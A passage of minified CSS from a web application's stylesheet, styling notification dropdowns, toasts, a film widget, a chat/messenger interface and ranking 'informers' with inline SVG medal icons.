ul:before{background:#eb6f65;content:"";height:16px;left:50%;position:absolute;top:-2px;transform:rotate(45deg) translateX(-50%);width:16px}li.dropdown ul li:first-child{border-radius:8px 8px 0 0}li.dropdown ul li:last-child{border-radius:0 0 8px 8px}.header__item--notifies .header__circle-link,.header__item--notifies .header__circle-link svg path{transition:background .3s ease-out}.header__item--notifies.toggle .header__circle-link{background:#ee6350}.header__item--notifies.toggle .header__circle-badge{display:none}.header__item--notifies.toggle .header__circle-link svg path{stroke:#fff}.header__item--notifies.toggle .notifies{display:block;opacity:1;visibility:visible}.notifies{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;opacity:0;position:absolute;right:-54px;top:69px;transition:all .3s ease-out;visibility:hidden;width:365px}.notifies-page .notifies__header__wrap{margin-bottom:24px}.notifies-page .notifies__header__wrap span:first-child{font-size:18px;font-weight:700;line-height:26px}.notifies-page .notifies__header__wrap span:last-child{font-size:14px;line-height:17px}.notifies-page .notifies__header{border-bottom:0;padding-bottom:0}.notifies-page .notifies__wrap{padding:23px 0}.notifies__wrap{height:100%;padding:16px 18px;position:relative;width:100%}.notifies .notifies__wrap .loader{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:100%;left:0;margin-bottom:0;min-height:150px;position:absolute;top:0;width:100%;z-index:1}.notifies__header{border-bottom:1px solid #f2f2f2;margin:0 -18px;padding-bottom:12px}.notifies__header__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:0 18px}.notifies__header span{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.notifies__footer{border-top:1px solid #f2f2f2;margin:0 -18px;padding-top:24px}.notifies__footer__wrap{align-items:center;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.notifies__footer__wrap,.notifies__list{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__list{box-sizing:inherit;flex-direction:column}.notifies__item{cursor:pointer;margin:0 -18px;padding:15px 0 12px}.notifies__item:not(:last-child){border-bottom:1px solid #f2f2f2}.notifies__item__wrap{padding:0 18px}.notifies__item__image,.notifies__item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__item__image{align-items:center;border-radius:50%;flex-shrink:2;height:36.57px;justify-content:center;margin-right:10px;min-height:36.57px;min-width:36.57px;position:relative;width:36.57px}.notifies__item__image.correction,.notifies__item__image.info,.notifies__item__image.rejected{background:#f3ece0}.notifies__item__image.correction{background:#ee6350}.notifies__item__image.approved,.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image.withdraw{background:rgba(108,120,231,.2)}.notifies__item__image.approved span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m10 15.172 9.192-9.193 1.415 1.414L10 18l-6.364-6.364 1.414-1.414 4.95 4.95Z' fill='%2365B613'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.correction span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9.9 3.858 4.242 4.243-9.9 9.9H0v-4.244l9.9-9.9v.001Zm1.414-1.414L13.435.322a1 1 0 0 1 1.414 0l2.829 2.83a1 1 0 0 1 0 1.413l-2.122 2.121-4.242-4.242Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.rejected span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12 10.586 4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636l4.95 4.95Z' fill='%23EB6F65'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image img{border-radius:50%;height:100%;width:100%}.notifies__item__image .notifies__item__image__badge{align-items:center;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:18px;justify-content:center;left:23px;position:absolute;top:23px;width:18px}.notifies__item__image .notifies__item__image__badge.subscribed{background:#65b613}.notifies__item__image .notifies__item__image__badge.like{background:#ee6350}.notifies__item__image-post{border-radius:8px;flex-shrink:2;height:40px;margin-left:auto;margin-right:10px;min-height:40px;min-width:40px;width:40px}.notifies__item__image-post img{border-radius:8px;height:100%;width:100%}.notifies__item__description{flex-grow:1}.notifies__item__description .notifies__item__description__title{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:17px;margin-bottom:1px}.notifies__item__description .notifies__item__description__title a{color:#ee6350}.notifies__item__description .notifies__item__description__date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px}.toast-container{bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;position:fixed;right:24px;width:346px;z-index:9999}.toast-notify~div:not(:last-child){margin-bottom:24px}.toast-notify{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:81px;transition:all .3s ease-out;width:100%}.toast-notify:not(:last-child){margin-bottom:24px}.toast-notify .notifies__item{margin:0;padding:0}.toast-notify .notifies__item__wrap{align-items:center;padding:0}.toast-notify .notifies__item__description__title{word-wrap:break-word;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;width:100%}.toast-notify__wrap{padding:16px 20px;position:relative}.toast-notify__close{cursor:pointer;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;margin-left:auto;margin-right:-11px;margin-top:-11px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget{background:#fff;border-radius:8px;box-shadow:0 0 24px rgba(0,0,0,.05);margin-bottom:25px;padding:26px 24px 24px}.film__widget .film-title--age{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget a{color:inherit}.film__widget__columns{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;width:100%}@media (max-width:700px){.film__widget__columns{display:block;flex-flow:inherit;position:relative}.film__widget__left__column{height:126.79px;position:absolute;top:-40px;width:77.45px}}.film__widget__img__blur{border-radius:6px;filter:blur(18px);height:210px;opacity:.7;position:absolute;width:141px}@media (max-width:700px){.film__widget__img__blur{height:126.79px;width:78px}}.film__widget__left__column img{border-radius:6px;height:210px;width:140px}@media (max-width:700px){.film__widget__left__column img{height:126.79px;width:77.45px}}.film__widget__right__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;margin-left:50px}@media (max-width:700px){.film__widget__right__column{margin-left:24px;padding-left:77.45px}}.film__widget__sb{color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;justify-content:space-between;line-height:14px}@media (max-width:500px){.film__widget__sb{flex-direction:column}.film__widget__sb>:not(:last-child){margin-bottom:12px}}.film__widget__sb--mb24{margin-bottom:24px}.film__widget__title{color:#262d35;font-family:Jost,sans-serif;font-size:28px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:10px;max-width:240px}@media (max-width:700px){.film__widget__title{font-size:24px;line-height:28px;margin:10px 0}}.film__widget__persons{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:16px;margin-bottom:32px;width:100%}@media (max-width:927px){.film__widget__persons{flex-direction:column}}@media (max-width:700px){.film__widget__persons{margin-left:-100px}}.film__widget__person{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;width:100%}.film__widget__person:first-child{max-width:110px}.film__widget__person:last-child{max-width:265px}@media (max-width:1325px){.film__widget__person:not(:last-child){margin-bottom:18px}}.film__widget__person span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.film__widget__person span:not(:last-child){margin-bottom:8px}.film__widget__footer{display:-webkit-box;display:-ms-flexbox;display:flex;height:43px}@media (max-width:700px){.film__widget__footer{margin-left:-100px}}.film__widget__footer button{height:43px;margin-right:12px;width:250px}.film__widget__footer button svg{margin-right:6px}.film__widget .film__actions-bookmark{height:43px;width:43px}.film__widget ul li{margin:0 13px 0 0}.film__widget ul{margin-bottom:0;max-width:287px}.overly.loader{background:#fff;height:100%;left:0;opacity:1;position:absolute;top:0;width:100%;z-index:3}.loader{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:32px}@keyframes spinner{to{transform:rotate(1turn)}}.loader .loader__spinner{animation:spinner .8s linear infinite;margin-bottom:12px}.loader .loader__text{color:#262d35;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;text-transform:uppercase}.content.content--chat{height:calc(100vh - 90px);max-width:1055px!important}.stop-scrolling{height:100%;overflow:hidden}body.messenger{overflow:hidden}.chat,.chat .chats{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}.chat .chats{background:#fff;border-radius:12px;box-shadow:0 2px 2px rgba(195,215,233,.3);flex-direction:column;flex-shrink:1;max-width:409px;position:relative}@media (max-width:800px){.chat .chats{flex-shrink:1;max-width:none;width:100%}}.chat .chats .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .chats #chats-list,.chat .chats #chats-list-search{height:100%;overflow:scroll}.chat .chats #chats-list-search::-webkit-scrollbar,.chat .chats #chats-list::-webkit-scrollbar{width:1px}.chat .chats #chats-list-search .chat-details{display:-webkit-box;display:-ms-flexbox;display:flex}.chat .chats #chats-list-search .name-time{align-items:center}.chat .chats-search{background-color:#f9f9fc;background-image:url(/build/images/search.svg?d31e38dadababd3a9647e777e322cd2e);background-position-x:25px;background-position-y:center;background-repeat:no-repeat;border-radius:8px 0 0 0;height:55px;transition:all .3ms ease-in-out;width:100%}@media (max-width:800px){.chat .chats-search{height:40px}}.chat .chats-search-input{background:transparent;border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:17px 48px 18px;width:100%}.chat .chats-search-close,.chat .chats-search-create{background-color:transparent;background-image:url(/build/images/add-dialog.svg?5f4a456113e71a5237054b7e520e291f);background-position:50%;background-repeat:no-repeat;border:none;bottom:0;height:55px;position:absolute;right:0;top:0;transition:all .3ms ease-in-out;width:66px}@media (max-width:800px){.chat .chats-search-close,.chat .chats-search-create{height:40px}}.chat .chats-search-close{transform:rotate(45deg)}.chat .chats-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:18px 25px 22px;position:relative}.chat .chats-item:after{border-bottom:1px solid #f0f3f6;bottom:-1px;content:" ";height:1px;position:absolute;right:0;width:320px}.chat .chats-item .photo{height:48px;margin-right:16px;min-height:48px;min-width:48px;position:relative;width:48px}.chat .chats-item .photo.online:after{background:#8abc63;border:3px solid #fff;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item .photo-img{background:#c4c4c4;border-radius:50%;height:100%;overflow:hidden;width:100%}.chat .chats-item .chat-details{width:100%}.chat .chats-item .name-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%}.chat .chats-item .name-time__name{color:#262d35;font-family:Jost,sans-serif;font-size:15px;font-style:normal;font-weight:700;line-height:22px}.chat .chats-item .name-time__time{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;text-align:right}.chat .chats-item .message{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.chat .chats-item .message .text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;max-width:233px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.chat .chats-item .message .attach-presentation,.chat .chats-item .message .attach-voice{background-position-y:center;background-repeat:no-repeat;height:100%;padding-left:22px}.chat .chats-item .message .attach-presentation{background-image:url(/build/images/attach-presentation.svg?3c9b8f7a6467287904ac1cc9b89b8cf8)}.chat .chats-item .message .attach-voice{background-image:url(/build/images/attach-voice.svg?a429b9dfa5012526daa6c597798d3a1b)}.chat .chats-item .message .new-messages{background:#eb6f65;border-radius:14px;color:#fff;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:0 22px 0 11px;padding:4px 14px 5px;text-align:center}.chat .chats-item .message .new-messages.empty{display:none}.chat .chats-item.active{background:#eb6f65}.chat .chats-item.active .photo:after{background:#fff;border:3px solid #eb6f65;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item.active .name-time__name,.chat .chats-item.active .name-time__time,.chat .chats-item.active .text{color:#fff}.chat .dialog{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;flex-shrink:1;height:100%;max-width:593px;width:100%}@media (max-width:800px){.chat .dialog{display:none;opacity:0;visibility:hidden}.chat .dialog.toggle{display:-webkit-box;display:-ms-flexbox;display:flex;left:0;max-width:none;opacity:1;position:absolute;top:0;visibility:visible;z-index:7}}.chat .dialog #messages-list{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;overflow:hidden;overflow-y:scroll;padding:32px 24px 32px 23px;position:relative}.chat .dialog #messages-list .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .dialog #messages-list::-webkit-scrollbar{width:1px}.chat .dialog-header{background:#fff;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:57px;padding:12px 24px 13px}.chat .dialog-header_back{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;cursor:pointer;display:none;height:32px;justify-content:center;margin-right:16px;opacity:0;position:relative;transition:all .3ms ease-in-out;visibility:hidden;width:32px}.chat .dialog-header_back-badge{background:#eb6f65;border-radius:14px;bottom:18px;color:#fff;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:600;left:13px;line-height:11px;padding:3px 6px;position:absolute;text-align:center}.chat .dialog-header_back-badge.empty{display:none}@media (max-width:800px){.chat .dialog-header{padding:12px 21px 13px}.chat .dialog-header_back{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.chat .dialog-header_photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:13px;width:32px}.chat .dialog-header_name{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:34px;justify-content:space-between}.chat .dialog-header_name-name{color:#262d35;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:19px}.chat .dialog-header_name-offline{color:#808191;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_name-offline:after{background-image:url(/build/images/mobile.svg?0388326e2aa7a0d34a46079669a39974);background-position:50%;background-repeat:no-repeat;content:" ";display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:14px;margin-left:3px;width:14px}.chat .dialog-header_name-typing{color:#eb6f65;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_more{height:18px;margin:auto 0 auto auto;position:relative}.chat .dialog-header_more-button{background-color:transparent;background-image:url(/build/images/more.svg?eba4ef0a5e526a0bd5ad03ba9de1c72a);background-position:50%;background-repeat:no-repeat;border:none;cursor:pointer;height:18px;width:18px}.chat .dialog-header_more-menu{background:#fff;border-radius:4px;bottom:-60px;box-shadow:0 4px 12px rgba(0,0,0,.08);position:absolute;right:-60px;width:-moz-max-content;width:-webkit-max-content;width:max-content;z-index:1}@media (max-width:800px){.chat .dialog-header_more-menu{right:0}}.chat .dialog-header_more-menu.d-none{display:none}.chat .dialog-header_more-menu__item{background:url(/build/images/delete.svg?c71b8859731a2ae1f30e60a6e3dffb98) 17px no-repeat;color:#9a9a9a;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:15px 15px 16px 34px}.chat .dialog .message__wrap:first-child{margin-top:auto}.chat .dialog .message{margin-left:auto;margin-right:0;max-width:319px}.chat .dialog .message-body{background:#fcf7f7;border-radius:12px;color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:20px;padding:16px 18px;position:relative;width:100%}.chat .dialog .message-time{background-image:url(/build/images/read.svg?6cbf47062e5649ee386c3807bc31a1af);background-position-x:right;background-position-y:center;background-repeat:no-repeat;color:#6c6f84;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px;margin-top:10px;padding-right:20px}.chat .dialog .message-attach,.chat .dialog .message-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end}.chat .dialog .message-attach{margin-top:11px}.chat .dialog .message-attach img{background:#c4c4c4;height:100%;width:100%}.chat .dialog .message-attach__item{border-radius:4px;height:80px;margin-left:12px;position:relative;width:80px}.chat .dialog .message-attach__item.video:after{background-image:url(/build/images/play.svg?dbbbcf051107ec50b2e87462e2162c7b);background-position-x:center;background-position-y:center;background-repeat:no-repeat;bottom:0;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.chat .dialog .message__wrap{width:100%}.chat .dialog .user-message{margin-left:0;margin-right:auto;max-width:375px}.chat .dialog .user-message .message-body{background:#f9f9fc}.chat .dialog .user-message .message-time{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:flex-start;padding-left:56px}.chat .dialog .user-message-row{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.chat .dialog .user-message-photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:24px;width:32px}.chat .dialog .message+.message{margin-top:18px}.chat .dialog .message-date{background:#f9f9fc;border-radius:64px;color:#6c6f84;display:-ms-inline-flexbox;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:400;line-height:16px;margin:12px auto 24px;padding:7px 28px 9px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.chat .dialog-form{background:#f9f9fc;padding:10px 12px 9px}.chat .dialog-form__container{background:#fff;border-radius:4px;height:45px;position:relative}.chat .dialog-form__container-textarea{border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:12px 80px 13px 40px;resize:none;width:100%}.chat .dialog-form__container-smile{background-image:url(/build/images/smile.svg?019b0f85ddc499a2dc4684a3b3a15411);right:14px}.chat .dialog-form__container-attachment,.chat .dialog-form__container-smile{background-color:transparent;background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;position:absolute;top:14px;width:16px}.chat .dialog-form__container-attachment{background-image:url(/build/images/attachment.svg?3b7589fd659962f01b2c0ee2048f4a65);right:44px}.chat .dialog-form__container-record{background-color:transparent;background-image:url(/build/images/record.svg?b2011682ce311cac98a91573d944525f);background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;left:14px;position:absolute;top:14px;width:16px}.dots:after{animation:dots 1s steps(5) infinite;content:" ."}@keyframes dots{0%,20%{color:#eb6f65;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}40%{color:#fff;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}60%{text-shadow:.25em 0 0 #fff,.5em 0 0 #eb6f65}80%,to{text-shadow:.25em 0 0 #fff,.5em 0 0 #fff}}.informers{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:600;height:83px;margin-bottom:18.48px;width:100%}@media (max-width:600px){.informers{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-shadow:0 4px 12px rgba(0,0,0,.07);box-sizing:border-box;height:75px;margin-bottom:18px;padding:8px 14px}.informers--top{height:103px}}.informers__items{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.informers__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;cursor:pointer;flex-grow:1;height:83px;min-width:153px;padding:10px 12px}.informers__item.mw{max-width:153px}@media (max-width:600px){.informers__item{align-items:center;border:none;border-radius:0;box-shadow:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;min-width:88px;padding:0}.informers__item:not(:first-child):not(:last-child){border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;padding:0 7px}.informers__item:not(:last-child){margin-right:9px!important}}.informers__item:not(:last-child){margin-right:12px}.informers__item__row{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__row.w-100{width:100%}.informers__item__row.informers__item__row--sb{justify-content:space-between}.informers__item__row.informers__item__row--sb .informers__item__col.mr-a,.informers__item__row.informers__item__row--sb .informers__item__col:not(:last-child){margin-right:0}.informers__item__row .informers__item__col:not(:last-child){margin-right:12px}.informers__item__row .informers__item__col.mr-a{margin-right:auto}.informers__item__row .informers__item__col.column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}@media (max-width:360px){.informers__item__row .informers__item__col.column{align-items:center;justify-content:center;width:100%}}.informers__item__sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.informers__item__sb>:not(:last-child){margin-right:25px}.informers__item__title{font-size:14px;line-height:25px}.informers__item__text{font-size:18px;line-height:25px;margin-bottom:1px}@media (max-width:600px){.informers__item__text{font-size:14px;line-height:20px;margin-top:-2px}}.informers__item__subtext{font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;line-height:14px}@media (max-width:600px){.informers__item__subtext{font-size:11px;line-height:13px;margin-top:-2px;white-space:nowrap}}.informers__item__subtext.success{color:#8abc63}.informers__item__subtext.danger{color:#eb6f65}.informers__item__subtext.fw500{font-weight:500}.informers__item__svg__wrap{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__svg__wrap>:not(:last-child){margin-right:6px}.informers__item__svg__wrap.mb8{margin-bottom:8.25px}.informers__top .tab{display:-webkit-box;display:-ms-flexbox;display:flex}.informers__top .tab>div:not(:last-child){margin-right:3px}.informers__top .tab>.tab__item{background:rgba(38,45,53,.15);border-radius:50%;height:4px;width:4px}.informers__top .tab>.tab__item.active{background:#000;border-radius:64px;width:8px}.informers__item__username{font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:17px;max-width:88px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.informers__item__counter{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Roboto;font-size:11px;font-style:normal;font-weight:500;line-height:13px}.informers__item__counter svg{margin-right:3px}.informers__item__avatar{border-radius:50%;height:24px;margin:0 3px 0 0;position:relative;width:24px}@media (max-width:360px){.informers__item__avatar{margin:0 auto 2px}}.informers__item__avatar .informers__item__avatar__medal{border-radius:50%;height:12px;left:14px;position:absolute;top:14px;width:12px}.informers__item__avatar .informers__item__avatar__medal.rank-1{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23FFE8A7'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23FFE26F'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237v-.002l4.24 4.24Z' fill='%23FFE26F'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.656-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.583 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23FFE26F'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.57A4.58 4.58 0 0 1 6 1.415a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23FFC54B'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 0-9.14 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23FEAC38'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-2{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23E8F4F9'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23D4E3E8'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237L6 5.996l4.24 4.24Z' fill='%23D4E3E8'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.657-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.584 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23D4E3E8'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.569A4.58 4.58 0 0 1 6 1.416a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23B8CDD3'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.569 4.58 4.58 0 0 0 0-9.138 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23A5BABF'/%3E%3Cpath d='M8.35 2.81a.234.234 0 1 0-.278.377c.289.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM3.696 2.777c-.346.248-.649.549-.9.894a.234.234 0 0 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.152 7.994a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM3.969 8.834a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6 2.507a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6 9.953a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 9.728a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 9.729a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM9.725 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 7.504a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.28 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 7.504a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23D4E3E8'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-3{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.983 5.983 0 0 1-3.896-1.748A5.975 5.975 0 0 1 .67 6.646c0-1.653.673-3.152 1.76-4.238A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758a5.975 5.975 0 0 1 1.76 4.238Z' fill='%23FB963F'/%3E%3Cpath d='m10.91 2.408-.354.355-3.884 3.885H6.67l-4.24-4.24A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758Z' fill='%23F66C4C'/%3E%3Cpath d='M10.91 